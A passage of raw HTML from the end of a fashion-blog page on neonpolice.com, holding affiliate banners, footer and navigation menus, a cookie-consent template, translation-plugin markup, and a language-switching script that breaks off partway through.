<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-2206"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-9501"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-33-263x175.webp"
                                   href="https://neonpolice.com/top-astrology-apps/"
                                   title="7 Top Astrology Apps to Help You Plan Your Day"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/top-astrology-apps/">7 Top Astrology Apps to Help...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/ezgif.com-gif-maker-48-1-263x175.webp"
                                   href="https://neonpolice.com/turtle-neck-jumper/"
                                   title="Check Out The Best Turtle Neck Jumper On Newlook"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/turtle-neck-jumper/">Check Out The Best Turtle Neck...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/Mens-Cotton-Trousers-263x175.webp"
                                   href="https://neonpolice.com/mens-cotton-trousers/"
                                   title="Check Out The Top 5 Mens Cotton Trousers On New Look"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/mens-cotton-trousers/">Check Out The Top 5 Mens...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-36b7a45a6f6aa4fc6fa7a757-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-36b7a45a6f6aa4fc6fa7a757-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/off-white-trainers/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/off-white-trainers/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/off-white-trainers/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-36b7a45a6f6aa4fc6fa7a757-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
